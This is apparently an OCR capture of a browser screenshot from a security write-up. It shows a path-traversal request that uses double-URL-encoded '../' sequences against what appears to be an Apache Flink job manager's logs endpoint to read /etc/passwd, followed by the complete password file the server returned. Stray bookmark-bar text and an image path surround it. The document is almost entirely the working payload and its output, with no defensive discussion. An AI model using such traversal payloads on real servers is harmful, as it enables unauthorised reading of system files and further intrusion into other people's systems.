 081/jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd
火狐官方站点 新手上路 常用网址 京东商城 代理 学习资源 工具网站 信息搜集 常用漏洞公布网站 补天 - 企业和白帽子... 课堂派-简单好用的互... 目标 (5条消息) go语言
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flink:x:9999:9999::/opt/flink:/bin/sh